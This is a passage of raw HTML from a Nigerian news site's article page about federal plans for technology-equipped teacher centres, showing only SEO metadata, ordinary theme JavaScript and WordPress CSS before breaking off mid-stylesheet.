

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/
body_size: 40532
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://metronetworknews.com/xmlrpc.php" />
    <title>FG To Establish Technologically Equipped Centres For Teachers -Minister - Metro Network News</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="The Minister of State for Education, Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria. The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja. He said the ministry was collaborating closely with the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metronetworknews"/>
	<link rel="canonical" href="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Metro Network News - Nigeria&#039;s Best News Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FG To Establish Technologically Equipped Centres For Teachers -Minister - Metro Network News" />
		<meta property="og:description" content="The Minister of State for Education, Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria. The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja. He said the ministry was collaborating closely with the" />
		<meta property="og:url" content="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/" />
		<meta property="og:image" content="https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education.jpg" />
		<meta property="og:image:secure_url" content="https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education.jpg" />
		<meta property="og:image:width" content="1140" />
		<meta property="og:image:height" content="759" />
		<meta property="article:published_time" content="2021-11-22T10:33:38+00:00" />
		<meta property="article:modified_time" content="2021-11-22T10:33:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="FG To Establish Technologically Equipped Centres For Teachers -Minister - Metro Network News" />
		<meta name="twitter:description" content="The Minister of State for Education, Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria. The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja. He said the ministry was collaborating closely with the" />
		<meta name="twitter:image" content="https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#blogposting","name":"FG To Establish Technologically Equipped Centres For Teachers -Minister - Metro Network News","headline":"FG To Establish Technologically Equipped Centres For Teachers -Minister","author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/11\/Minister-of-state-for-education.jpg","width":1140,"height":759},"datePublished":"2021-11-22T10:33:38+00:00","dateModified":"2021-11-22T10:33:40+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#webpage"},"isPartOf":{"@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#webpage"},"articleSection":"Education"},{"@type":"BreadcrumbList","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/#listItem","name":"Education"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/#listItem","position":2,"name":"Education","item":"https:\/\/metronetworknews.com\/category\/education\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/education-education\/#listItem","name":"Education"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/education-education\/#listItem","position":3,"name":"Education","item":"https:\/\/metronetworknews.com\/category\/education\/education-education\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#listItem","name":"FG To Establish Technologically Equipped Centres For Teachers -Minister"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/#listItem","name":"Education"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#listItem","position":4,"name":"FG To Establish Technologically Equipped Centres For Teachers -Minister","previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/education\/education-education\/#listItem","name":"Education"}}]},{"@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","name":"Metro Network News","description":"Nigeria's Best News Website","url":"https:\/\/metronetworknews.com\/"},{"@type":"Person","@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","name":"metronetworknews","image":{"@type":"ImageObject","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=96&d=mm&r=g","width":96,"height":96,"caption":"metronetworknews"}},{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#webpage","url":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/","name":"FG To Establish Technologically Equipped Centres For Teachers -Minister - Metro Network News","description":"The Minister of State for Education, Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria. The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja. He said the ministry was collaborating closely with the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metronetworknews.com\/#website"},"breadcrumb":{"@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#breadcrumblist"},"author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"creator":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/11\/Minister-of-state-for-education.jpg","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#mainImage","width":1140,"height":759},"primaryImageOfPage":{"@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/#mainImage"},"datePublished":"2021-11-22T10:33:38+00:00","dateModified":"2021-11-22T10:33:40+00:00"},{"@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"Metro Network News","description":"Nigeria's Best News Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Feed" href="https://metronetworknews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Comments Feed" href="https://metronetworknews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; FG To Establish Technologically Equipped Centres For Teachers -Minister Comments Feed" href="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 